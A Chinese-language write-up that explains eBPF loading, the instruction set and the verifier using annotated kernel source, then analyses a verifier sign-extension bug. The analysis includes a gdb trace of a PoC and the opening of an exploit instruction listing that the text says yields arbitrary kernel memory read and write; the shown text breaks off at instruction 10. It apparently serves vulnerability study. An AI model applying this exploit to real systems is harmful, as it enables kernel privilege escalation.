#include <stdio.h>
#include <assert.h>
#include <linux/bpf.h>
#include "libbpf.h"
#include "bpf_load.h"
#include <unistd.h>
#include <arpa/inet.h>
int main(int ac, char **argv)
{
char filename[256];
FILE *f;
int i, sock;
snprintf(filename, sizeof(filename), "%s_kern.o", argv[0]);
if (load_bpf_file(filename)) {
printf("%s", bpf_log_buf);
return 1;
}
sock = open_raw_sock("lo");
assert(setsockopt(sock, SOL_SOCKET, SO_ATTACH_BPF, prog_fd,
sizeof(prog_fd[0])) == 0);
f = popen("ping -c5 localhost", "r");
(void) f;
for (i = 0; i < 5; i++) {
long long tcp_cnt, udp_cnt, icmp_cnt;
int key;
key = IPPROTO_TCP;
assert(bpf_lookup_elem(map_fd[0], &key, &tcp_cnt) == 0);
key = IPPROTO_UDP;
assert(bpf_lookup_elem(map_fd[0], &key, &udp_cnt) == 0);
key = IPPROTO_ICMP;
assert(bpf_lookup_elem(map_fd[0], &key, &icmp_cnt) == 0);
printf("TCP %lld UDP %lld ICMP %lld bytes\n",
tcp_cnt, udp_cnt, icmp_cnt);
sleep(1);
}
return 0;
}
以上就是两种eBPF开发的基本方式,可以看到C语言编写eBPF代码更加简洁,这也是eBPF相比于cBPF的一个优势。
### eBPF代码执行过程
首先我们调用`bpf_create_map`来新建一个attr变量,这个变量为联合类型,其成员变量随系统调用的类型不同而变化,之后对变量成员进行初始化赋值,包括map类型,key大小,value大小,以及最打容量。
之后调用`sys_bpf`进而使用系统调用`syscall(__NR_bpf, BPF_MAP_CREATE, attr,
size);`创建一个map数据结构,最终返回map的文件描述符。这个文件是用户态和内核态共享的,因此后续内核态和用户态都可以对这块共享内存进行读写(可以参见下面的bpf_cmd)。
//lib/bpf.c
int bpf_create_map(enum bpf_map_type map_type,
int key_size,int value_size, int max_entries)
{
union bpf_attr attr;
memset(&attr, '\0', sizeof(attr));
attr.map_type = map_type;
attr.key_size = key_size;
attr.value_size = value_size;
attr.max_entries = max_entries;
return sys_bpf(BPF_MAP_CREATE, &attr, sizeof(attr));
}
//lib/bpf.c
static int sys_bpf(enum bpf_cmd cmd, union bpf_attr *attr,
unsigned int size)
{
return syscall(__NR_bpf, cmd, attr, size);
}
//bpf.h
union bpf_attr {
struct { /* anonymous struct used by BPF_MAP_CREATE command */
__u32 map_type; /* one of enum bpf_map_type */
__u32 key_size; /* size of key in bytes */
__u32 value_size; /* size of value in bytes */
__u32 max_entries; /* max number of entries in a map */
};
struct { /* anonymous struct used by BPF_MAP_*_ELEM commands */
__u32 map_fd;
__aligned_u64 key;
union {
__aligned_u64 value;
__aligned_u64 next_key;
};
__u64 flags;
};
struct { /* anonymous struct used by BPF_PROG_LOAD command */
__u32 prog_type; /* one of enum bpf_prog_type */
__u32 insn_cnt;
__aligned_u64 insns;
__aligned_u64 license;
__u32 log_level; /* verbosity level of verifier */
__u32 log_size; /* size of user buffer */
__aligned_u64 log_buf; /* user supplied buffer */
__u32 kern_version; /* checked when prog_type=kprobe */
};
struct { /* anonymous struct used by BPF_OBJ_* commands */
__aligned_u64 pathname;
__u32 bpf_fd;
};
} __attribute__((aligned(8)));
//bpf.h
/* BPF syscall commands, see bpf(2) man-page for details. */
enum bpf_cmd {
BPF_MAP_CREATE,
BPF_MAP_LOOKUP_ELEM,
BPF_MAP_UPDATE_ELEM,
BPF_MAP_DELETE_ELEM,
BPF_MAP_GET_NEXT_KEY,
BPF_PROG_LOAD,
BPF_OBJ_PIN,
BPF_OBJ_GET,
};
之后调用`bpf_prog_load`函数来将用户的eBPF代码加载到内核,我在内核文件中看到了两个同名不同参的函数定义,根据eBPF的调用情况应当是先调用libbpf的这个函数,之后通过系统调用调用后面的函数。
可以看到在使用`BPF_PROG_LOAD`这个命令时,变量的数据类型又会发生改变,其成员包括指令类型,指令起始地址,指令条数,使用的license(要求是GPL),日志地址,日志大小以及日志等级等。随后使用系统调用`syscall(__NR_bpf,
BPF_PROG_LOAD, &attr, sizeof(attr));`去运行真正的函数。
在第二个函数中添加了部分注释帮助理解,其核心是在运行eBPF代码前使用verifier进行代码检查并对指令进行修正防止产生恶意的代码跳转。
//libbpf.c
int bpf_prog_load(enum bpf_prog_type prog_type,
const struct bpf_insn *insns, int prog_len,
const char *license, int kern_version)
{
union bpf_attr attr = {
.prog_type = prog_type,
.insns = ptr_to_u64((void *) insns),
.insn_cnt = prog_len / sizeof(struct bpf_insn),
.license = ptr_to_u64((void *) license),
.log_buf = ptr_to_u64(bpf_log_buf),
.log_size = LOG_BUF_SIZE,
.log_level = 1,
};
/* assign one field outside of struct init to make sure any
* padding is zero initialized
*/
attr.kern_version = kern_version;
bpf_log_buf[0] = 0;
return syscall(__NR_bpf, BPF_PROG_LOAD, &attr, sizeof(attr));
}
//syscall.c
/* last field in 'union bpf_attr' used by this command */
#define BPF_PROG_LOAD_LAST_FIELD kern_version
static int bpf_prog_load(union bpf_attr *attr)
{
enum bpf_prog_type type = attr->prog_type;
struct bpf_prog *prog;
int err;
char license[128];
bool is_gpl;
//检查成员
if (CHECK_ATTR(BPF_PROG_LOAD))
return -EINVAL;
/* copy eBPF program license from user space */
if (strncpy_from_user(license, u64_to_ptr(attr->license),
sizeof(license) - 1) < 0)
return -EFAULT;
license[sizeof(license) - 1] = 0;
/* eBPF programs must be GPL compatible to use GPL-ed functions */
is_gpl = license_is_gpl_compatible(license);
//指令最大条数为4096
if (attr->insn_cnt >= BPF_MAXINSNS)
return -EINVAL;
//检查指令类型和内核版本
if (type == BPF_PROG_TYPE_KPROBE &&
attr->kern_version != LINUX_VERSION_CODE)
return -EINVAL;
if (type != BPF_PROG_TYPE_SOCKET_FILTER && !capable(CAP_SYS_ADMIN))
return -EPERM;
//创建prog结构体,用来存储eBPF指令和其他参数
/* plain bpf_prog allocation */
prog = bpf_prog_alloc(bpf_prog_size(attr->insn_cnt), GFP_USER);
if (!prog)
return -ENOMEM;
//获取锁
err = bpf_prog_charge_memlock(prog);
if (err)
goto free_prog_nouncharge;
prog->len = attr->insn_cnt;
//将用户的指令拷贝到prog结构体中
err = -EFAULT;
if (copy_from_user(prog->insns, u64_to_ptr(attr->insns),
prog->len * sizeof(struct bpf_insn)) != 0)
goto free_prog;
//默认的jitd为0
prog->orig_prog = NULL;
prog->jited = 0;
//设置引用计数为1
atomic_set(&prog->aux->refcnt, 1);
prog->gpl_compatible = is_gpl ? 1 : 0;
/* find program type: socket_filter vs tracing_filter */
err = find_prog_type(type, prog);
if (err < 0)
goto free_prog;
//eBPF verifier会对我们的eBPF指令进行检查,一些恶意的代码或者死循环的将不会得到执行
/* run eBPF verifier */
err = bpf_check(&prog, attr);
if (err < 0)
goto free_used_maps;
/* fixup BPF_CALL->imm field */
//修正指令中call和jmp的范围
fixup_bpf_calls(prog);
/* eBPF program is ready to be JITed */
//JIT加载代码
err = bpf_prog_select_runtime(prog);
if (err < 0)
goto free_used_maps;
err = bpf_prog_new_fd(prog);
if (err < 0)
/* failed to allocate fd */
goto free_used_maps;
return err;
free_used_maps:
free_used_maps(prog->aux);
free_prog:
bpf_prog_uncharge_memlock(prog);
free_prog_nouncharge:
bpf_prog_free(prog);
return err;
}
之后调用`setsockopt(sock, SOL_SOCKET, SO_ATTACH_BPF,
&prog_fd,sizeof(prog_fd))`来执行eBPF代码,每一个socket数据包都会执行这个检查,从而实现包过滤。
### eBPF指令集
eBPF也有一套自己的指令集,可以想象成实现了一个VM,其中有11个虚拟寄存器,根据调用规则可以对应到我们x86的寄存器中。
R0 -- RAX
R1 -- RDI
R2 -- RSI
R3 -- RDX
R4 -- RCX
R5 -- R8
R6 -- RBX
R7 -- R13
R8 -- R14
R9 -- R15
R10 -- RBP
每条指令的格式如下,成员包括操作码,目标寄存器,源寄存器,偏移和立即数。
struct bpf_insn {
__u8 code; /* opcode */
__u8 dst_reg:4; /* dest register */
__u8 src_reg:4; /* source register */
__s16 off; /* signed offset */
__s32 imm; /* signed immediate constant */
};
操作码共有8种大类,以低3bit区分不同操作码,BPF_ALU为计算指令,BPF_MISC为其他指令,其他指令根据名字就可以猜到其含义。
/* Instruction classes */
#define BPF_CLASS(code) ((code) & 0x07)
#define BPF_LD 0x00
#define BPF_LDX 0x01
#define BPF_ST 0x02
#define BPF_STX 0x03
#define BPF_ALU 0x04
#define BPF_JMP 0x05
#define BPF_RET 0x06
#define BPF_MISC 0x07
eBPF指令的编码如下,低三个bits被用来做指令大类的标志。这部分我参考了官方的手册,这里可以看到0x6和0x7两个指令名在源码中命名实际上是用BPF,这里只介绍eBPF。
+----------------+--------+--------------------+
| 4 bits | 1 bit | 3 bits |
| operation code | source | instruction class |
+----------------+--------+--------------------+
(MSB) (LSB)
Classic BPF classes: eBPF classes:
BPF_LD 0x00 BPF_LD 0x00
BPF_LDX 0x01 BPF_LDX 0x01
BPF_ST 0x02 BPF_ST 0x02
BPF_STX 0x03 BPF_STX 0x03
BPF_ALU 0x04 BPF_ALU 0x04
BPF_JMP 0x05 BPF_JMP 0x05
BPF_RET 0x06 BPF_JMP32 0x06
BPF_MISC 0x07 BPF_ALU64 0x07
当指令类型为`BPF_ALU or
BPF_JMP`,第4bit进行编码,BPF_K表示使用32位的立即数作为源操作数,BPF_X表示使用寄存器X作为源操作数。MSB的4bit表示操作数。
BPF_K 0x00
BPF_X 0x08
当指令类型为`BPF_ALU or BPF_ALU64`,实际指令类型为以下之一,也就是常见的运算指令。
BPF_ADD 0x00
BPF_SUB 0x10
BPF_MUL 0x20
BPF_DIV 0x30
BPF_OR 0x40
BPF_AND 0x50
BPF_LSH 0x60
BPF_RSH 0x70
BPF_NEG 0x80
BPF_MOD 0x90
BPF_XOR 0xa0
BPF_MOV 0xb0 /* eBPF only: mov reg to reg */
BPF_ARSH 0xc0 /* eBPF only: sign extending shift right */
BPF_END 0xd0 /* eBPF only: endianness conversion */
当指令类型为`BPF_JMP or BPF_JMP32`,指令实际类型为以下之一,包括条件跳转和非条件跳转。
BPF_JA 0x00 /* BPF_JMP only */
BPF_JEQ 0x10
BPF_JGT 0x20
BPF_JGE 0x30
BPF_JSET 0x40
BPF_JNE 0x50 /* eBPF only: jump != */
BPF_JSGT 0x60 /* eBPF only: signed '>' */
BPF_JSGE 0x70 /* eBPF only: signed '>=' */
BPF_CALL 0x80 /* eBPF BPF_JMP only: function call */
BPF_EXIT 0x90 /* eBPF BPF_JMP only: function return */
BPF_JLT 0xa0 /* eBPF only: unsigned '<' */
BPF_JLE 0xb0 /* eBPF only: unsigned '<=' */
BPF_JSLT 0xc0 /* eBPF only: signed '<' */
BPF_JSLE 0xd0 /* eBPF only: signed '<=' */
举个小例子,如`BPF_ADD | BPF_X | BPF_ALU`表示的含义是`dst_reg = (u32) dst_reg + (u32)
src_reg`,`BPF_XOR | BPF_K | BPF_ALU`表示`src_reg = (u32) src_reg ^ (u32) imm32`。
### eBPF的Verifier机制
代码检测是eBPF的核心机制,总的检测可以分成两次,第一次使用DAG检查来避免循环,主要是对代码进行有向无环图检测。
第二次的检测则是模拟代码的执行,观测寄存器的栈的变化情况。
主要的检测函数为`bpf_check`,注释部分补充了一些实现逻辑。
int bpf_check(struct bpf_prog **prog, union bpf_attr *attr)
{
char __user *log_ubuf = NULL;
struct verifier_env *env;
int ret = -EINVAL;
//指令条数判断
if ((*prog)->len <= 0 || (*prog)->len > BPF_MAXINSNS)
return -E2BIG;
/* 'struct verifier_env' can be global, but since it's not small,
* allocate/free it every time bpf_check() is called
*/
env = kzalloc(sizeof(struct verifier_env), GFP_KERNEL);
if (!env)
return -ENOMEM;
env->prog = *prog;
/* grab the mutex to protect few globals used by verifier */
mutex_lock(&bpf_verifier_lock);
if (attr->log_level || attr->log_buf || attr->log_size) {
/* user requested verbose verifier output
* and supplied buffer to store the verification trace
*/
log_level = attr->log_level;
log_ubuf = (char __user *) (unsigned long) attr->log_buf;
log_size = attr->log_size;
log_len = 0;
ret = -EINVAL;
/* log_* values have to be sane */
if (log_size < 128 || log_size > UINT_MAX >> 8 ||
log_level == 0 || log_ubuf == NULL)
goto free_env;
ret = -ENOMEM;
log_buf = vmalloc(log_size);
if (!log_buf)
goto free_env;
} else {
log_level = 0;
}
/* look for pseudo eBPF instructions that access map FDs and
* replace them with actual map pointers
*/
//将伪指令中操作map_fd的部分替换成map地址,注意这个地址是8字节的,因此在实现中用本指令的imm和下一条指令的2个4字节中存储了这个地址
/* store map pointer inside BPF_LD_IMM64 instruction
insn[0].imm = (u32) (unsigned long) map;
insn[1].imm = ((u64) (unsigned long) map) >> 32;
*/
ret = replace_map_fd_with_map_ptr(env);
if (ret < 0)
goto skip_full_check;
env->explored_states = kcalloc(env->prog->len,
sizeof(struct verifier_state_list *),
GFP_USER);
ret = -ENOMEM;
if (!env->explored_states)
goto skip_full_check;
//控制流图检查死循环和不可能到达的跳转
ret = check_cfg(env);
if (ret < 0)
goto skip_full_check;
env->allow_ptr_leaks = capable(CAP_SYS_ADMIN);
//核心检查函数
ret = do_check(env);
skip_full_check:
while (pop_stack(env, NULL) >= 0);
free_states(env);
if (ret == 0)
/* program is valid, convert *(u32*)(ctx + off) accesses */
ret = convert_ctx_accesses(env);
if (log_level && log_len >= log_size - 1) {
BUG_ON(log_len >= log_size);
/* verifier log exceeded user supplied buffer */
ret = -ENOSPC;
/* fall through to return what was recorded */
}
/* copy verifier log back to user space including trailing zero */
if (log_level && copy_to_user(log_ubuf, log_buf, log_len + 1) != 0) {
ret = -EFAULT;
goto free_log_buf;
}
if (ret == 0 && env->used_map_cnt) {
/* if program passed verifier, update used_maps in bpf_prog_info */
env->prog->aux->used_maps = kmalloc_array(env->used_map_cnt,
sizeof(env->used_maps[0]),
GFP_KERNEL);
if (!env->prog->aux->used_maps) {
ret = -ENOMEM;
goto free_log_buf;
}
memcpy(env->prog->aux->used_maps, env->used_maps,
sizeof(env->used_maps[0]) * env->used_map_cnt);
env->prog->aux->used_map_cnt = env->used_map_cnt;
/* program is valid. Convert pseudo bpf_ld_imm64 into generic
* bpf_ld_imm64 instructions
*/
convert_pseudo_ld_imm64(env);
}
free_log_buf:
if (log_level)
vfree(log_buf);
free_env:
if (!env->prog->aux->used_maps)
/* if we didn't copy map pointers into bpf_prog_info, release
* them now. Otherwise free_bpf_prog_info() will release them.
*/
release_maps(env);
*prog = env->prog;
kfree(env);
mutex_unlock(&bpf_verifier_lock);
return ret;
}
在这个函数中调用了`do_check`根据不同的指令类型来做具体的合法性判断。使用的核心数据结构是`reg_state`,`bpf_reg_type`枚举变量用来表示寄存器的类型,初始化为`NOT_INIT`
struct reg_state {
enum bpf_reg_type type;
union {
/* valid when type == CONST_IMM | PTR_TO_STACK */
int imm;
/* valid when type == CONST_PTR_TO_MAP | PTR_TO_MAP_VALUE |
* PTR_TO_MAP_VALUE_OR_NULL
*/
struct bpf_map *map_ptr;
};
};
static void init_reg_state(struct reg_state *regs)
{
int i;
for (i = 0; i < MAX_BPF_REG; i++) {
regs[i].type = NOT_INIT;
regs[i].imm = 0;
regs[i].map_ptr = NULL;
}
/* frame pointer */
regs[BPF_REG_FP].type = FRAME_PTR;
/* 1st arg to a function */
regs[BPF_REG_1].type = PTR_TO_CTX;
}
/* types of values stored in eBPF registers */
enum bpf_reg_type {
NOT_INIT = 0, /* nothing was written into register */
UNKNOWN_VALUE, /* reg doesn't contain a valid pointer */
PTR_TO_CTX, /* reg points to bpf_context */
CONST_PTR_TO_MAP, /* reg points to struct bpf_map */
PTR_TO_MAP_VALUE, /* reg points to map element value */
PTR_TO_MAP_VALUE_OR_NULL,/* points to map elem value or NULL */
FRAME_PTR, /* reg == frame_pointer */
PTR_TO_STACK, /* reg == frame_pointer + imm */
CONST_IMM, /* constant integer value */
};
static int do_check(struct verifier_env *env)
{
struct verifier_state *state = &env->cur_state;
struct bpf_insn *insns = env->prog->insnsi;
struct reg_state *regs = state->regs;
int insn_cnt = env->prog->len;
int insn_idx, prev_insn_idx = 0;
int insn_processed = 0;
bool do_print_state = false;
init_reg_state(regs);
insn_idx = 0;
for (;;) {
struct bpf_insn *insn;
u8 class;
int err;
//指令条数检查
if (insn_idx >= insn_cnt) {
verbose("invalid insn idx %d insn_cnt %d\n",
insn_idx, insn_cnt);
return -EFAULT;
}
insn = &insns[insn_idx];
class = BPF_CLASS(insn->code);
//运行过的次数上限检查
if (++insn_processed > 32768) {
verbose("BPF program is too large. Proccessed %d insn\n",
insn_processed);
return -E2BIG;
}
//检测该指令有无visit,主要通过env->explored_states的状态数组保存访问过的指令的状态
err = is_state_visited(env, insn_idx);
if (err < 0)
return err;
if (err == 1) {
/* found equivalent state, can prune the search */
if (log_level) {
if (do_print_state)
verbose("\nfrom %d to %d: safe\n",
prev_insn_idx, insn_idx);
else
verbose("%d: safe\n", insn_idx);
}
goto process_bpf_exit;
}
if (log_level && do_print_state) {
verbose("\nfrom %d to %d:", prev_insn_idx, insn_idx);
print_verifier_state(env);
do_print_state = false;
}
if (log_level) {
verbose("%d: ", insn_idx);
print_bpf_insn(env, insn);
}
//计算指令ALU
if (class == BPF_ALU || class == BPF_ALU64) {
//检查具体指令的合法性,比如是否使用了保留的field,使用的寄存器编号是否超过了模拟寄存器的最大编号,寄存器是否可读/写,寄存器值是否是指针等
err = check_alu_op(env, insn);
if (err)
return err;
//BPF_LDX指令
} else if (class == BPF_LDX) {
enum bpf_reg_type src_reg_type;
/* check for reserved fields is already done */
/* check src operand */
err = check_reg_arg(regs, insn->src_reg, SRC_OP);
if (err)
return err;
err = check_reg_arg(regs, insn->dst_reg, DST_OP_NO_MARK);
if (err)
return err;
src_reg_type = regs[insn->src_reg].type;
/* check that memory (src_reg + off) is readable,
* the state of dst_reg will be updated by this func
*/
err = check_mem_access(env, insn->src_reg, insn->off,
BPF_SIZE(insn->code), BPF_READ,
insn->dst_reg);
if (err)
return err;
if (BPF_SIZE(insn->code) != BPF_W) {
insn_idx++;
continue;
}
if (insn->imm == 0) {
/* saw a valid insn
* dst_reg = *(u32 *)(src_reg + off)
* use reserved 'imm' field to mark this insn
*/
insn->imm = src_reg_type;//判断出了一种指令类型,即地址取值指令
} else if (src_reg_type != insn->imm &&
(src_reg_type == PTR_TO_CTX ||
insn->imm == PTR_TO_CTX)) {
/* ABuser program is trying to use the same insn
* dst_reg = *(u32*) (src_reg + off)
* with different pointer types:
* src_reg == ctx in one branch and
* src_reg == stack|map in some other branch.
* Reject it.
*/
verbose("same insn cannot be used with different pointers\n");
return -EINVAL;
}
//BPF_STX指令
} else if (class == BPF_STX) {
enum bpf_reg_type dst_reg_type;
if (BPF_MODE(insn->code) == BPF_XADD) {
err = check_xadd(env, insn);
if (err)
return err;
insn_idx++;
continue;
}
/* check src1 operand */
err = check_reg_arg(regs, insn->src_reg, SRC_OP);
if (err)
return err;
/* check src2 operand */
err = check_reg_arg(regs, insn->dst_reg, SRC_OP);
if (err)
return err;
dst_reg_type = regs[insn->dst_reg].type;
/* check that memory (dst_reg + off) is writeable */
err = check_mem_access(env, insn->dst_reg, insn->off,
BPF_SIZE(insn->code), BPF_WRITE,
insn->src_reg);
if (err)
return err;
if (insn->imm == 0) {
insn->imm = dst_reg_type;
} else if (dst_reg_type != insn->imm &&
(dst_reg_type == PTR_TO_CTX ||
insn->imm == PTR_TO_CTX)) {
verbose("same insn cannot be used with different pointers\n");
return -EINVAL;
}
//BPF_ST指令
} else if (class == BPF_ST) {
if (BPF_MODE(insn->code) != BPF_MEM ||
insn->src_reg != BPF_REG_0) {
verbose("BPF_ST uses reserved fields\n");
return -EINVAL;
}
/* check src operand */
err = check_reg_arg(regs, insn->dst_reg, SRC_OP);
if (err)
return err;
/* check that memory (dst_reg + off) is writeable */
err = check_mem_access(env, insn->dst_reg, insn->off,
BPF_SIZE(insn->code), BPF_WRITE,
-1);
if (err)
return err;
//BPF_JMP指令
} else if (class == BPF_JMP) {
u8 opcode = BPF_OP(insn->code);
//直接跳转CALL
if (opcode == BPF_CALL) {
if (BPF_SRC(insn->code) != BPF_K ||
insn->off != 0 ||
insn->src_reg != BPF_REG_0 ||
insn->dst_reg != BPF_REG_0) {
verbose("BPF_CALL uses reserved fields\n");
return -EINVAL;
}
//在这个函数中会检查跳转的地址有无超过范围,函数的五个参数的参数类型(是否是key/value/map地址/stack_size等),更新返回值寄存器,更新reg_state等。
err = check_call(env, insn->imm);
if (err)
return err;
} else if (opcode == BPF_JA) {
if (BPF_SRC(insn->code) != BPF_K ||
insn->imm != 0 ||
insn->src_reg != BPF_REG_0 ||
insn->dst_reg != BPF_REG_0) {
verbose("BPF_JA uses reserved fields\n");
return -EINVAL;
}
insn_idx += insn->off + 1;
continue;
} else if (opcode == BPF_EXIT) {
if (BPF_SRC(insn->code) != BPF_K ||
insn->imm != 0 ||
insn->src_reg != BPF_REG_0 ||
insn->dst_reg != BPF_REG_0) {
verbose("BPF_EXIT uses reserved fields\n");
return -EINVAL;
}
//r0保存返回值,bpf_exit为指令集合结束标志,在此之前检查有无写入值
/* eBPF calling convetion is such that R0 is used
* to return the value from eBPF program.
* Make sure that it's readable at this time
* of bpf_exit, which means that program wrote
* something into it earlier
*/
err = check_reg_arg(regs, BPF_REG_0, SRC_OP);
if (err)
return err;
if (is_pointer_value(env, BPF_REG_0)) {
verbose("R0 leaks addr as return value\n");
return -EACCES;
}
//遇到一个exit就结束一个分支,回退到分叉处执行另一个branch,类似于走迷宫遍历路径
process_bpf_exit:
insn_idx = pop_stack(env, &prev_insn_idx);
if (insn_idx < 0) {
break;
} else {
do_print_state = true;
continue;
}
} else {
err = check_cond_jmp_op(env, insn, &insn_idx);
if (err)
return err;
}
} else if (class == BPF_LD) {
u8 mode = BPF_MODE(insn->code);
if (mode == BPF_ABS || mode == BPF_IND) {
err = check_ld_abs(env, insn);
if (err)
return err;
} else if (mode == BPF_IMM) {
err = check_ld_imm(env, insn);
if (err)
return err;
insn_idx++;
} else {
verbose("invalid BPF_LD mode\n");
return -EINVAL;
}
} else {
verbose("unknown insn class %d\n", class);
return -EINVAL;
}
insn_idx++;
}
return 0;
}
//很有意思的是我在这里发现了一个非递归的DFS伪代码,应该是拿来帮助读者理解check中深度优先算法实现的代码。
/* non-recursive DFS pseudo code
* 1 procedure DFS-iterative(G,v):
* 2 label v as discovered
* 3 let S be a stack
* 4 S.push(v)
* 5 while S is not empty
* 6 t <- S.pop()
* 7 if t is what we're looking for:
* 8 return t
* 9 for all edges e in G.adjacentEdges(t) do
* 10 if edge e is already labelled
* 11 continue with the next edge
* 12 w <- G.adjacentVertex(t,e)
* 13 if vertex w is not discovered and not explored
* 14 label e as tree-edge
* 15 label w as discovered
* 16 S.push(w)
* 17 continue at 5
* 18 else if vertex w is discovered
* 19 label e as back-edge
* 20 else
* 21 // vertex w is explored
* 22 label e as forward- or cross-edge
* 23 label t as explored
* 24 S.pop()
*
* convention:
* 0x10 - discovered
* 0x11 - discovered and fall-through edge labelled
* 0x12 - discovered and fall-through and branch edges labelled
* 0x20 - explored
*/
可以看到检查的逻辑很多,这些都是为了避免攻击者注入恶意代码到内核,在这些所有检查完成之后,会调用`__bpf_prog_run`函数来解码伪指令并运行,解码主要是通过一个表查找来进行的,不再展开,实现在`kernel/bpf/core.c`中。
/**
* __bpf_prog_run - run eBPF program on a given context
* @ctx: is the data we are operating on
* @insn: is the array of eBPF instructions
*
* Decode and execute eBPF instructions.
*/
static unsigned int __bpf_prog_run(void *ctx, const struct bpf_insn *insn)
{
u64 stack[MAX_BPF_STACK / sizeof(u64)];
u64 regs[MAX_BPF_REG], tmp;
static const void *jumptable[256] = {
[0 ... 255] = &&default_label,
/* Now overwrite non-defaults ... */
/* 32 bit ALU operations */
...
## 漏洞分析
漏洞主要是do_check中使用的模拟寄存器类型和实际执行函数中的寄存器类型不同,导致一些判断可以绕过do_check,执行攻击者注入的任意eBPF指令。这里以下几条伪指令为例,第0条指令将立即数0xffffffff放到r9寄存器中,第1条指令检查r9是否0xffffffff,为真则向下继续执行,跳转到L2执行到L3退出。为在do_check函数中检查到exit为一条路径的结束,因为这条表达式的计算结果恒为真,因此不会把另一条路径压入栈。
然而在`__bpf_prog_run`函数中,我们使用64位类型变量存储立即数,这里的符号扩展导致比较的时候出现L1的比较失败,可以执行后面的指令。
[0]: ALU_MOV_K(0,9,0x0,0xffffffff)
[1]: JMP_JNE_K(0,9,0x2,0xffffffff)
[2]: ALU64_MOV_K(0,0,0x0,0x0)
[3]: JMP_EXIT(0,0,0x0,0x0)
[4]: ......
这里我们直接去调试exp,定位到漏洞处的比较。在启动脚本中关掉kaslr,默认的内核加载地址是`0xffffffff81000000`,用`add-symbol-file ./vmlinux
0xffffffff81000000`,或者看一下`__bpf_prog_run`的地址直接下断点运行exp,可以看到虽然低4字节相同,但是因为`movsxd`的符号扩展,rdx被扩展为`0xffffffffffffffff`,从而比较失败,继续执行L4后面的指令。
/ # cat /proc/kallsyms | grep -F "__bpf_prog_run"
ffffffff8116f190 t __bpf_prog_run
/ # ./poc
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
ERROR: Could not find ELF base!
ERROR: Could not find ELF base!
0xffffffff8116fa83 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
──────────────────────────[ REGISTERS ]───────────────────────────
RAX 0x2
RBX 0xffffc9000008a030L ◂— 0xffffffff00020255
RCX 0x0
RDX 0xffffffffffffffff
RDI 0xffffffff
RSI 0xffffc9000008a028L ◂— 0xffffffff000002b4
R8 0x0
R9 0x0
R10 0xffff88000d632000L ◂— add byte ptr [rax], al
R11 0xffff88000f7639c0L ◂— 0x0
R12 0xffffffff81a32c20L —▸ 0xffffffff81170379L ◂— 0x4881a32c00c6c748
R13 0x0
R14 0xffff88000f7639c0L ◂— 0x0
R15 0x40
RBP 0xffff88000f733cb0L —▸ 0xffff88000f733cf8L —▸ 0xffff88000f733da0L —▸ 0xffff88000f733dc0L —▸ 0xffff88000f733e38L ◂— ...
RSP 0xffff88000f733a30L —▸ 0xffff88000ec1a020L ◂— add byte ptr [rax], al
RIP 0xffffffff8116fa83L ◂— 0x88c59439480fe083
────────────────────────────[ DISASM ]────────────────────────────
0xffffffff8116f7ad mov qword ptr [rbp + rax*8 - 0x278], rdi
0xffffffff8116f7b5 movzx eax, byte ptr [rbx]
0xffffffff8116f7b8 jmp qword ptr [r12 + rax*8]
↓
0xffffffff8116fa7b movzx eax, byte ptr [rbx + 1]
0xffffffff8116fa7f movsxd rdx, dword ptr [rbx + 4]
► 0xffffffff8116fa83 and eax, 0xf
0xffffffff8116fa86 cmp qword ptr [rbp + rax*8 - 0x278], rdx
0xffffffff8116fa8e je 0xffffffff8117053c
0xffffffff8116fa94 movsx rax, word ptr [rbx + 2]
0xffffffff8116fa99 lea rbx, qword ptr [rbx + rax*8 + 8]
0xffffffff8116fa9e movzx eax, byte ptr [rbx]
────────────────────────────[ STACK ]─────────────────────────────
00:0000│ rsp 0xffff88000f733a30L —▸ 0xffff88000ec1a020L ◂— add byte ptr [rax], al
01:0008│ 0xffff88000f733a38L ◂— 0x0
02:0010│ 0xffff88000f733a40L —▸ 0xffff88000d632000L ◂— add byte ptr [rax], al
03:0018│ 0xffff88000f733a48L ◂— 0xffffffff
04:0020│ 0xffff88000f733a50L —▸ 0xffff88000f733b20L —▸ 0xffff88000f733b38L —▸ 0xffff88000f733b88L —▸ 0xffff88000f733bc8L ◂— ...
05:0028│ 0xffff88000f733a58L —▸ 0xffffffff811e5d37L ◂— 0x102444c749
06:0030│ 0xffff88000f733a60L —▸ 0xffffffff811e4454L ◂— 0x1b808c48348
07:0038│ 0xffff88000f733a68L —▸ 0xffff88000ec1b1d0L ◂— add byte ptr [rax], al
──────────────────────────[ BACKTRACE ]───────────────────────────
► f 0 ffffffff8116fa83
f 1 ffff88000ec1a020
f 2 0
gdb-peda$ i r rdx
rdx 0xffffffffffffffff 0xffffffffffffffff
gdb-peda$ x/gx $rbx+4
0xffffc9000008a034: 0x000000b7ffffffff
gdb-peda$
## 漏洞利用
exp的核心是eBPF指令,可以自己编写解码函数来解码,也可以通过llvm-objdump等一些工具对指令解码,这里直接搬运X3h1n师姐的解码结果分析。其中0~3指令用来绕过check。
4指令获取map地址到r9寄存器,5指令填充(因为我们需要2个4字节寄存器存储8字节地址)。
`6-13`指令取出`map[0]`存储到r6寄存器中。同理`14-21`取出`map[1]`存储到r7寄存器,`22-29`取出`map[2]`存储到r8寄存器。
后面的指令可以分为三个部分,由r6即map[0]的值做区分:
1. map[0]为0:r3=map[1],map[2]=r3,由于map1值可控,我们通过此指令组合实现任意地址泄露
2. map[0]为1:将rbp存储到map[2]中,泄露内核栈基址
3. map[0]为2:将map[2]的值写入到map[1]的地址上去,我们通过此指令组合实现任意地址写。
[0]: ALU_MOV_K(BPF_REG_9, BPF_REG_0, 0x0, 0xffffffff)
[1]: JMP_JNE_K(BPF_REG_9, BPF_REG_0, 0x2, 0xffffffff)
[2]: ALU64_MOV_K(BPF_REG_0, BPF_REG_0, 0x0, 0x0)
[3]: JMP_EXIT(BPF_REG_0, BPF_REG_0, 0x0, 0x0)
[4]: LD_MAP_FD(BPF_REG_9, map_addr)
[5]: bpf_map_padding
[6]: ALU64_MOV_X(BPF_REG_1, BPF_REG_9, 0x0, 0x0)//r1=r9
[7]: ALU64_MOV_X(BPF_REG_2, BPF_REG_10, 0x0, 0x0)//r2=r10(rbp)
[8]: ALU64_ADD_K(BPF_REG_2, BPF_REG_0, 0x0, 0xfffffffc)//r2=r2-4
[9]: ST_MEM_W(BPF_REG_10, BPF_REG_0, 0xfffc, 0x0)//[rbp-4]=r0
[10]: BPF_RAW_INSN(BPF_JMP | BPF_CALL, BPF_REG_0, BPF_REG_0, 0, BPF_FUNC_map_lookup_elem)//执行BPF_FUNC_map_lookup_elem
